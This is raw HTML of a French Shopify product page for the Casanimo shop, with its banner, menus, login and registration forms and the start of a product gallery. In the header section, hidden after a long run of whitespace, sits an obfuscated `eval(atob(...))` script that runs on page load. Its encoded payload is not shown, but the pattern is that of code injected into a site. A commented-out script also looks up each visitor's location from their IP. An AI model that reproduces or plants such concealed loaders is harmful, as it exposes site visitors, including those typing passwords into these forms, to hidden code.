></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>
    <div id="shopify-section-bannerscroll" class="shopify-section"><style>
   .banners {
    white-space: nowrap!important;
    overflow: hidden!important;
    padding: 5px 0;
    background: #6b1b4d;
    position: relative!important;
  } 

   .banners-slide {
    display: inline-block!important;
    animation: 100s slide infinite linear;
  }
  
  .banners-slide img {
    max-width: -webkit-fill-available!important;
    height: auto!important;
    border-style: none!important;
    vertical-align: top!important;
  }

  body {
    margin: 0;
    padding: 0;
    box-sizing: border-box!important;
  }

  @keyframes slide {
    from {
      transform: translateX(0);
    }
    to {
      transform: translateX(-100%);
    }
  }


  @media (min-width: 767px) {
    .banners:before,
    .banners:after {
      position: absolute!important;
      top: 0;
      width: 250px!important;
      height: 100%!important;
      content: "";
      z-index: 2;
    }
  }

  .banners:hover .banners-slide {
    animation-play-state: paused;
  }

  .banners-slide img {
    height: 32px!important;
    margin: 0 -8px 0 0!important;
  }

  @media (min-width: 767px) {
    .banners.desktop {
      display: block;
    }

    .banners.mobile {
      display: none;
    }
  }

  @media (max-width: 766px) {
    .banners.desktop {
      display: none;
    }

    .banners.mobile {
      display: block!important;
    }
  }
</style>



  <div class="banners desktop" role="region" ><div class="banners-slide desktop-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      
      
    </div></div>

  
  <div class="banners mobile" role="region" ><div class="banners-slide mobile-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
     
     
     
    </div></div>

  <script>
    var desktopCopy = document.querySelector(".desktop-slide").cloneNode(true);
    var mobileCopy = document.querySelector(".mobile-slide").cloneNode(true);
    document.querySelector(".banners.desktop").appendChild(desktopCopy);
    document.querySelector(".banners.mobile").appendChild(mobileCopy);
  </script>

</div>
    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/mode-global" class="mobile-menu__nav-link" data-type="menuitem">Mode</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-decoration-global" class="mobile-menu__nav-link" data-type="menuitem">Maison & Décoration</a></li><li class="mobile-menu__nav-item"><a href="/collections/sante-bien-etre-global" class="mobile-menu__nav-link" data-type="menuitem">Santé & Bien-être</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin-global" class="mobile-menu__nav-link" data-type="menuitem">Bricolage & Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia-global" class="mobile-menu__nav-link" data-type="menuitem">Multimédia</a></li><li class="mobile-menu__nav-item"><a href="/collections/auto-moto" class="mobile-menu__nav-link" data-type="menuitem">Auto/Moto</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">Animalerie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#a7147e"></path>
      </g>
    </svg><span>+33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#a7147e" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contact@casanimo.com">contact@casanimo.com</a>
            </div></div></div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Retour</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/animalerie" class="mobile-menu__nav-link text--strong">Animalerie</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chiens" class="mobile-menu__nav-link" data-type="menuitem">Chiens</a></li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chats" class="mobile-menu__nav-link" data-type="menuitem">Chats</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 160px"
                   width="1020"
                   height="206"
                   src="//casanimo.com/cdn/shop/files/casa_couleur_160x@2x.png?v=1706782634"
                   alt="Casanimo"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/apps/17TRACK">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Où est mon produit ?</span>
                  <span class="hidden-pocket hidden-lap">Suivi de commande</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Panier</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;"><li class="nav-bar__item"><a href="/collections/mode-global" class="nav-bar__link link" data-type="menuitem">Mode</a></li><li class="nav-bar__item"><a href="/collections/maison-decoration-global" class="nav-bar__link link" data-type="menuitem">Maison & Décoration</a></li><li class="nav-bar__item"><a href="/collections/sante-bien-etre-global" class="nav-bar__link link" data-type="menuitem">Santé & Bien-être</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin-global" class="nav-bar__link link" data-type="menuitem">Bricolage & Jardin</a></li><li class="nav-bar__item"><a href="/collections/multimedia-global" class="nav-bar__link link" data-type="menuitem">Multimédia</a></li><li class="nav-bar__item"><a href="/collections/auto-moto" class="nav-bar__link link" data-type="menuitem">Auto/Moto</a></li><li class="nav-bar__item"><a href="/collections/animalerie" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Animalerie<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#f3f6f8"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/animalerie/chiens" class="nav-dropdown__link link" data-type="menuitem">Chiens</a></li><li class="nav-dropdown__item "><a href="/collections/animalerie/chats" class="nav-dropdown__link link" data-type="menuitem">Chats</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 35px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 40px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 110px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 160px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1!important;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

<style>
  .search-bar__top {
    border-radius: 32px;
    background: #ffffff;
  }

  .search-bar__input {
    color: #64666c;
  }
</style>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Couleur&quot;,&quot;Taille&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Tous les produits</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Ensemble T-shirt & Bermuda jogging re...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="6" data-initial-media-id="45168942580053"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="45168942580053" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 600px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
